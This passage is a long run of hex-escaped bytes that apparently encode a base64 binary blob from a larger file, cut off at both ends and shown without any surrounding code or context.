x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x6f\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x73\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x